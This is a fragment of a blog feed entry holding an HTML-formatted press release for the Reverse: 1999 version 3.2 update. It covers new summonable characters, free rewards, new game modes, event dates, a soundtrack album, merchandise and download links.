href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=95c9136387\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003Ewww.youtube.com\/watch?v=mQny_eSdF-0\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EIn Game News:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart I:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBeryl, the legendary diviner who can directly perceive fate can now be summoned.\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ESummon Beryl in the Limited Banner called “On Fate’s Cue”\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EBeryl is a legendary diviner who runs a crystal workshop in Paris. She is not your typical fortune-teller - instead, she belongs to the kind of people who can directly sense how fate itself works, making her legendary among mystics.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EShe is also the mother of\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u0026nbsp;character Matilda and plays an important role in the story of Version 3.2\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EDuring Phase II of Version 3.2 (coming February 12), players will be able to\u0026nbsp; summon 6-Star Brume from her Banner “The Brilliance Within.” Brume is a lively citizen of Paris, an excellent taxi driver, and a trustworthy tour guide for visitors. \u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart II. Abundant Rewards\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E: FREE Unowned 6-Star, selectable 5-Star character and 30 pulls for ALL PLAYERS\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGuaranteed Unowned 6-Star:\u003C\/span\u003E\u0026nbsp;A special “Carnival Special Guest” item grants a random unowned 6-Star character from the general pool upon login.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree 5-Star Selector:\u0026nbsp;\u003C\/span\u003EThe “Carnival Invitation” Event allows players to select one 5-Star character to join their team.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E30 Free Summons:\u0026nbsp;\u003C\/span\u003E10x Summon Item “Decatone - On Fate’s Cue” (for Beryl’s banner), 20x Unilogs from sign-in event.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree Garment:\u0026nbsp;\u003C\/span\u003EReach Decibel Level 10 in the Roar Jukebox to choose a free garment for Sweetheart, Dikke, or Balloon Party (or choose 880 Crystal Drops).\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E1,000 Clear Drops:\u0026nbsp;\u003C\/span\u003ELogin to get 1,000 Clear Drops on February 1st!\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart III. New Gameplay:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ERoguelike Mode: In “The Window to Other Worlds: The Syndrome of Silence” players will follow the perspective of Coppélia and try the new “Catalysts” and “Attributes” systems for deeper strategy.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ERewards: “Brand New Scene in the Frame” - [The Fading Resonance] and growth materials.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: 1\/20\/2026 through 5\/28\/2026 at 4:59 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew System: “Snapshot Udimorium”: Players can interact with Udimos (critters) inside the suitcase, watch their activities, and take snapshots.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: After the version update on 1\/20\/2026 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew Event: “Rimet Cup: Sticker Edition” coming soon! The new version of “Critter Crash,” where players can join battles to earn [Breach Progress]. Higher [Breach Progress] increases [Security Alertness] and unlocks [Heist Plans] along with additional rewards.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EReward: Pioneer’s theme garment [Idol Fascinations], Limited Portrait - [Sugar Bandit]\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ETiming: 2\/12\/2026 5:00 through 3\/5\/2026 at 4:59 (UTC-5)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart IV. In-Game Activities:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ESelect guaranteed 6-Star characters in the\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cu style=\"box-sizing: border-box;\"\u003ETime-limited Summon\u003C\/u\u003E\u003C\/span\u003E\u0026nbsp;“Boon of the Water.” Players can select from three 6-Star characters from the designated group as rate-up characters.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EFor this summoning event, the first summon x 10 only costs 5 Unilogs.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EWhen obtaining a 6-Star character from the [Boon of the Water] banner, it is guaranteed to be one of the selected characters. The chance to obtain each selected 6-Star character is equal.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ENew Garment Series “Waves Against Time” brings new garments of Isolde, Kaalaa Baunaa and Pioneer. Moreover, the update of garment series “Card #0 to #21 brings the brand new garments of Anjo Nala. During the event, a new garment for Pioneer, [Idol Fascinations], can be obtained through [Critter Crash] for a limited time for FREE!\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew Wilderness Theme Pack:\u0026nbsp;\u003C\/span\u003ETitled “Echoes of the Seine” will be available in [Wilderness Shop] during 1\/20\/2026 through 3\/5\/2026 at 4:59 (UTC-5), and the [The Shelled Isle] theme pack (partial) will be available in [Wilderness Shop] permanently.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" type=\"_moz\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EMore\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u0026nbsp;News:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EThe 1999 OST and EP are Available Now!\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" type=\"_moz\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EAll of\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E’s past EPs are finally available in one place. A 16-track commemorative album titled “Where All Paths Align” is out now. Additionally, all previous OSTs are live on Spotify, Apple Music, and other major streaming platforms, where they will continue to be updated.\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPart I. V3.2 Merch Arrival:\u0026nbsp;\u003C\/span\u003EThe pre-order for V3.2 merchandise is estimated to start January 21 through the official Goods Goods Store, AmiAmi, Soragumi and Nekotwo shops.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EPart II. The Mystery Box Carnival Fan Creations Event:\u0026nbsp;\u003C\/span\u003EThis first event is in full swing! The total prize pool is $5,000. Looking forward to your creations!\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ehas topped charts in the United States, Canada, United Kingdom, France, Japan, Korea and more than 160 countries and regions around the globe.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Ecan be downloaded on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7e15620090\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ESteam\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=0029f1a868\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS App Store\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=d002827053\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;and\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=72e40d5eb8\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EWindows PC.\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;is a 20th Century Time-Travel Strategic RPG. On the last day of 1999, The Storm descended. Players take the role of the Timekeeper Vertin, who witnessed the end of an era in the rising raindrops. What appears before you now seems to be an era long past. Vertin appears uniquely immune to the effects of The Storm. After these “Storms,” players will\u0026nbsp; travel to different eras. With the help of your colleague Sonetto, seek out the arcanists from across time who, like you, can sense the moments of The Storm and help them escape their fate, lest they be “sifted out” of the timeline.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eis a cinematic adventure that features stunning visuals that blend retro and modern aesthetics, full English acting with authentic accents, fantastic arcanists from different times and regions, and much more!\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003ETo learn more about\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, visit the official website, and join the conversation on Discord, X, Facebook, and YouTube.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EDownload Now:\u003C\/span\u003E\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\" style=\"background-color: transparent; box-sizing: border-box; text-decoration-line: none;\" target=\"_blank\"\u003Ehttps:\/\/reverse1999.onelink.me\/Rh0f\/vioitfu1\u003C\/a\u003E\u003C\/u\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/4803860217148350988\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/reverse-1999-transports-players-to.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4803860217148350988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/4803860217148350988"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/reverse-1999-transports-players-to.html","title":"REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 “A FLOWING FEAST” AVAILABLE NOW"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});